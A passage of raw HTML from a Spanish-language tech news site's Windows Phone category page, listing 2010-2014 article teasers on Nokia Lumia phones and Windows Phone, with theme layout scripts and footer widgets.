<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4109"><a href="https://www.naviloop.com/category/audio-y-video/">Audio y Video</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4112"><a href="https://www.naviloop.com/category/audio-y-video/video/">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4111"><a href="https://www.naviloop.com/category/audio-y-video/televisiones/">Televisiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4110"><a href="https://www.naviloop.com/category/audio-y-video/audio/">Audio</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.naviloop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.naviloop.com/">
			<img class="td-retina-data" data-retina="http://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" src="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" alt="" width="600" />
			<span class="td-visual-hidden">NaviLoop</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.naviloop.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Móviles y Tablets" class="entry-crumb" href="https://www.naviloop.com/category/moviles/">Móviles y Tablets</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Windows Phone</span></div></div>

                            <h1 class="entry-title td-page-title">Windows Phone</h1>
                            <div class="td-category-description"><p>Windows Phone</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6970dce4dc7fd" data-td_block_id="td_uid_1_6970dce4dc7fb" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6970dce4dc800" data-td_block_id="td_uid_1_6970dce4dc7fb" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6970dce4dc801" data-td_block_id="td_uid_1_6970dce4dc7fb" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6970dce4dc802" data-td_block_id="td_uid_1_6970dce4dc7fb" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6970dce4dc803" data-td_block_id="td_uid_1_6970dce4dc7fb" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6970dce4dc804" data-td_block_id="td_uid_1_6970dce4dc7fb" href="https://www.naviloop.com/category/moviles/windows-phone-moviles/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_6970dce4dc925_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970dce4dc925" ><div id=td_uid_8_6970dce4dc925 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.naviloop.com/2014/05/09/las-apps-hacen-toda-la-diferencia/" rel="bookmark" class="td-image-wrap" title="Las apps hacen toda la diferencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Las apps hacen toda la diferencia" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2014/05/nokia-1020-1.jpg"  width="534" height="267" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2014/05/09/las-apps-hacen-toda-la-diferencia/" rel="bookmark" title="Las apps hacen toda la diferencia">Las apps hacen toda la diferencia</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.naviloop.com/author/admin/">NaviLoop</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-09T18:14:24+00:00" >May 9, 2014</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.naviloop.com/2014/04/03/windows-phone-8-1-cada-vez-mejor-el-os-movil-de-microsoft/" rel="bookmark" class="td-image-wrap" title="Windows Phone 8.1, cada vez mejor el OS móvil de Microsoft"><img class="entry-thumb" src="[data-uri]" alt="" title="Windows Phone 8.1, cada vez mejor el OS móvil de Microsoft" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2014/04/lumia_635_chat_tiles_hero.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2014/04/03/windows-phone-8-1-cada-vez-mejor-el-os-movil-de-microsoft/" rel="bookmark" title="Windows Phone 8.1, cada vez mejor el OS móvil de Microsoft">Windows Phone 8.1, cada vez mejor el OS móvil de Microsoft</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.naviloop.com/2013/10/22/nokia-anuncia-su-phablet-el-lumia-1520/" rel="bookmark" class="td-image-wrap" title="Nokia anuncia su phablet, el Lumia 1520"><img class="entry-thumb" src="[data-uri]" alt="" title="Nokia anuncia su phablet, el Lumia 1520" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2013/10/Nokia-Lumia-1520.jpg"  width="265" height="133" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2013/10/22/nokia-anuncia-su-phablet-el-lumia-1520/" rel="bookmark" title="Nokia anuncia su phablet, el Lumia 1520">Nokia anuncia su phablet, el Lumia 1520</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.naviloop.com/2013/09/03/microsoft-compra-el-negocio-de-aparatos-de-nokia/" rel="bookmark" class="td-image-wrap" title="Microsoft compra el negocio de aparatos de Nokia"><img class="entry-thumb" src="[data-uri]" alt="" title="Microsoft compra el negocio de aparatos de Nokia" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2013/09/elop-ballmer.jpg"  width="265" height="184" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2013/09/03/microsoft-compra-el-negocio-de-aparatos-de-nokia/" rel="bookmark" title="Microsoft compra el negocio de aparatos de Nokia">Microsoft compra el negocio de aparatos de Nokia</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.naviloop.com/2013/07/12/el-nokia-lumia-1020-y-su-camara-realmente-impresionante/" rel="bookmark" class="td-image-wrap" title="El Nokia Lumia 1020 y su cámara realmente impresionante"><img class="entry-thumb" src="[data-uri]" alt="" title="El Nokia Lumia 1020 y su cámara realmente impresionante" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2013/07/700-nokia_lumia-1020_product_image.jpg"  width="265" height="196" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2013/07/12/el-nokia-lumia-1020-y-su-camara-realmente-impresionante/" rel="bookmark" title="El Nokia Lumia 1020 y su cámara realmente impresionante">El Nokia Lumia 1020 y su cámara realmente impresionante</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2012/08/29/windows-phone-8-saldria-casi-al-mismo-tiempo-que-windows-8/" rel="bookmark" class="td-image-wrap" title="Windows Phone 8 saldría casi al mismo tiempo que Windows 8"><img class="entry-thumb" src="[data-uri]" alt="" title="Windows Phone 8 saldría casi al mismo tiempo que Windows 8" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2012/08/windows-phone-8-start.jpgw536h335.jpg"  width="256" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2012/08/29/windows-phone-8-saldria-casi-al-mismo-tiempo-que-windows-8/" rel="bookmark" title="Windows Phone 8 saldría casi al mismo tiempo que Windows 8">Windows Phone 8 saldría casi al mismo tiempo que Windows 8</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.naviloop.com/author/admin/">NaviLoop</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-29T21:28:59+00:00" >Aug 29, 2012</time></span>                <div class="td-module-comments"><a href="https://www.naviloop.com/2012/08/29/windows-phone-8-saldria-casi-al-mismo-tiempo-que-windows-8/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2012/06/22/windows-phone-8-es-oficial-y-es-genial-pero-perfecto/" rel="bookmark" class="td-image-wrap" title="Windows Phone 8 es oficial y es genial, pero no perfecto."><img class="entry-thumb" src="[data-uri]" alt="" title="Windows Phone 8 es oficial y es genial, pero no perfecto." data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2012/06/windows_phone_8.jpg"  width="284" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2012/06/22/windows-phone-8-es-oficial-y-es-genial-pero-perfecto/" rel="bookmark" title="Windows Phone 8 es oficial y es genial, pero no perfecto.">Windows Phone 8 es oficial y es genial, pero no perfecto.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.naviloop.com/author/admin/">NaviLoop</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-22T12:23:08+00:00" >Jun 22, 2012</time></span>                <div class="td-module-comments"><a href="https://www.naviloop.com/2012/06/22/windows-phone-8-es-oficial-y-es-genial-pero-perfecto/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2012/03/30/un-update-para-el-lumia-800-de-nokia-resuelve-los-temas-de-la-bateria/" rel="bookmark" class="td-image-wrap" title="Un update para el Lumia 800 de Nokia resuelve los temas de la batería"><img class="entry-thumb" src="[data-uri]" alt="" title="Un update para el Lumia 800 de Nokia resuelve los temas de la batería" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2012/03/Lumia-800.jpg"  width="207" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2012/03/30/un-update-para-el-lumia-800-de-nokia-resuelve-los-temas-de-la-bateria/" rel="bookmark" title="Un update para el Lumia 800 de Nokia resuelve los temas de la batería">Un update para el Lumia 800 de Nokia resuelve los temas...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.naviloop.com/author/admin/">NaviLoop</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-30T16:27:48+00:00" >Mar 30, 2012</time></span>                <div class="td-module-comments"><a href="https://www.naviloop.com/2012/03/30/un-update-para-el-lumia-800-de-nokia-resuelve-los-temas-de-la-bateria/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2012/03/26/el-resurgimiento-de-nokia-con-windows-phone/" rel="bookmark" class="td-image-wrap" title="El resurgimiento de Nokia con Windows Phone"><img class="entry-thumb" src="[data-uri]" alt="" title="El resurgimiento de Nokia con Windows Phone" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2012/01/Nokia-Lumia-900.jpg"  width="160" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2012/03/26/el-resurgimiento-de-nokia-con-windows-phone/" rel="bookmark" title="El resurgimiento de Nokia con Windows Phone">El resurgimiento de Nokia con Windows Phone</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.naviloop.com/author/admin/">NaviLoop</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-26T09:00:28+00:00" >Mar 26, 2012</time></span>                <div class="td-module-comments"><a href="https://www.naviloop.com/2012/03/26/el-resurgimiento-de-nokia-con-windows-phone/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2012/03/10/conoce-los-recientes-dispositivos-e-innovaciones-de-apple-samsung-htc-y-nokia/" rel="bookmark" class="td-image-wrap" title="Conoce los recientes dispositivos e innovaciones de Apple, Samsung, HTC y Nokia"><img class="entry-thumb" src="[data-uri]" alt="Galaxy Beam" title="Conoce los recientes dispositivos e innovaciones de Apple, Samsung, HTC y Nokia" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2012/03/Galaxy_Beam.jpg"  width="158" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2012/03/10/conoce-los-recientes-dispositivos-e-innovaciones-de-apple-samsung-htc-y-nokia/" rel="bookmark" title="Conoce los recientes dispositivos e innovaciones de Apple, Samsung, HTC y Nokia">Conoce los recientes dispositivos e innovaciones de Apple, Samsung, HTC y...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.naviloop.com/author/admin/">NaviLoop</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-10T09:00:12+00:00" >Mar 10, 2012</time></span>                <div class="td-module-comments"><a href="https://www.naviloop.com/2012/03/10/conoce-los-recientes-dispositivos-e-innovaciones-de-apple-samsung-htc-y-nokia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6970dce4e0148_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6970dce4e0148" ><script type="eeacb4500314a977ba5e7290-text/javascript">var block_td_uid_10_6970dce4e0148 = new tdBlock();
block_td_uid_10_6970dce4e0148.id = "td_uid_10_6970dce4e0148";
block_td_uid_10_6970dce4e0148.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_6970dce4e0148_rand","tdc_css_class":"td_uid_10_6970dce4e0148_rand","tdc_css_class_style":"td_uid_10_6970dce4e0148_rand_style"}';
block_td_uid_10_6970dce4e0148.td_column_number = "1";
block_td_uid_10_6970dce4e0148.block_type = "td_block_7";
block_td_uid_10_6970dce4e0148.post_count = "0";
block_td_uid_10_6970dce4e0148.found_posts = "0";
block_td_uid_10_6970dce4e0148.header_color = "";
block_td_uid_10_6970dce4e0148.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970dce4e0148.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6970dce4e0148);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_10_6970dce4e0148 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_6970dce4e08e3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6970dce4e08e3" ><script type="eeacb4500314a977ba5e7290-text/javascript">var block_td_uid_11_6970dce4e08e3 = new tdBlock();
block_td_uid_11_6970dce4e08e3.id = "td_uid_11_6970dce4e08e3";
block_td_uid_11_6970dce4e08e3.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_6970dce4e08e3_rand","tdc_css_class":"td_uid_11_6970dce4e08e3_rand","tdc_css_class_style":"td_uid_11_6970dce4e08e3_rand_style"}';
block_td_uid_11_6970dce4e08e3.td_column_number = "1";
block_td_uid_11_6970dce4e08e3.block_type = "td_block_7";
block_td_uid_11_6970dce4e08e3.post_count = "3";
block_td_uid_11_6970dce4e08e3.found_posts = "1032";
block_td_uid_11_6970dce4e08e3.header_color = "";
block_td_uid_11_6970dce4e08e3.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970dce4e08e3.max_num_pages = "344";
tdBlocksArray.push(block_td_uid_11_6970dce4e08e3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_11_6970dce4e08e3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.naviloop.com/2010/04/29/nokia-n8-es-oficial/" rel="bookmark" class="td-image-wrap" title="Nokia N8 es oficial"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2010/04/29/nokia-n8-es-oficial/" rel="bookmark" title="Nokia N8 es oficial">Nokia N8 es oficial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-04-29T22:14:08+00:00" >Apr 29, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.naviloop.com/2012/03/28/la-importancia-de-los-reguladores-de-voltaje-y-baterias-de-respaldo/" rel="bookmark" class="td-image-wrap" title="La importancia de los reguladores de voltaje y baterias de respaldo"><img class="entry-thumb" src="[data-uri]" alt="" title="La importancia de los reguladores de voltaje y baterias de respaldo" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2012/03/respaldo-fuente-de-poder.jpg"  width="70" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2012/03/28/la-importancia-de-los-reguladores-de-voltaje-y-baterias-de-respaldo/" rel="bookmark" title="La importancia de los reguladores de voltaje y baterias de respaldo">La importancia de los reguladores de voltaje y baterias de respaldo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-28T09:00:33+00:00" >Mar 28, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.naviloop.com/2014/11/04/la-mejor-tecnologia-de-playa-que-puedas-encontrar/" rel="bookmark" class="td-image-wrap" title="La mejor tecnología de playa que puedas encontrar"><img class="entry-thumb" src="[data-uri]" alt="" title="La mejor tecnología de playa que puedas encontrar" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2014/11/Kindle-at-beach.jpg"  width="100" height="63" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2014/11/04/la-mejor-tecnologia-de-playa-que-puedas-encontrar/" rel="bookmark" title="La mejor tecnología de playa que puedas encontrar">La mejor tecnología de playa que puedas encontrar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-04T21:03:26+00:00" >Nov 4, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_6970dce4e1a18_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6970dce4e1a18" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.naviloop.com/category/moviles/"><span class="td-cat-name">Móviles y Tablets</span><span class="td-cat-no">346</span></a></li><li><a href="https://www.naviloop.com/category/lanzamientos/"><span class="td-cat-name">Lanzamientos</span><span class="td-cat-no">227</span></a></li><li><a href="https://www.naviloop.com/category/apple/"><span class="td-cat-name">Apple</span><span class="td-cat-no">203</span></a></li><li><a href="https://www.naviloop.com/category/lifestyle/tecnologia/"><span class="td-cat-name">Tecnología</span><span class="td-cat-no">201</span></a></li><li><a href="https://www.naviloop.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">189</span></a></li><li><a href="https://www.naviloop.com/category/internet/"><span class="td-cat-name">Internet</span><span class="td-cat-no">138</span></a></li><li><a href="https://www.naviloop.com/category/breaking/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">106</span></a></li><li><a href="https://www.naviloop.com/category/moviles/android-moviles/"><span class="td-cat-name">Android</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.naviloop.com/category/moviles/tablets/"><span class="td-cat-name">Tablets</span><span class="td-cat-no">87</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.naviloop.com/"><img class="td-retina-data" src="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" data-retina="http://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" alt="" title="" width="600" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
